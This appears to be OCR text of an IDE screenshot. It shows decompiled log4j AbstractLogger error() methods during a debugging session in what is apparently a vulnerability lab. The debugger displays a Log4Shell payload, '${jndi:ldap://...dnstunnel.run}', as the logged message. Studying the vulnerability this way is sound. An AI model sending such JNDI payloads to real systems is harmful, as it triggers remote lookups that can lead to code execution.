 og4j-api-2.9.1.jar / org / apache / logging / log4j / spi / AbstractLogger
uploadStatus.html × xxe_upload.html × Fastjson.java × Login.java × FileUpload.java × Log4j.java × AbstractLogger.class × InvocableHandlerMethod.class × ServletInvocableHandlerMethod.class × String.java ×
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources Choose Sources...
505 Reader Mode
506 public void error(Object message, Throwable t) {
507 this.logIfEnabled(FQCN, Level.ERROR, (Marker)null, (Object)message, (Throwable)t);
508 }
509
510 public void error(String message) { message: "${jndi:ldap://hpwacsztpb.dnstunnel.run}"
511 this.logIfEnabled(FQCN, Level.ERROR, (Marker)null, (String)message, (Throwable)((Throwable)null)); message: "${jndi:ldap://hpwacsztpb.dnstunnel.run}"
512 }
513
514 public void error(String message, Object... params) {
515 this.logIfEnabled(FQCN, Level.ERROR, (Marker)null, (String)message, (Object[])params);
516 }
517
518 public void error(String message, Throwable t) {
519 this.logIfEnabled(FQCN, Level.ERROR, (Marker)null, (String)message, (Throwable)t);
520 }
AbstractLogger › error()
Debug: Application ×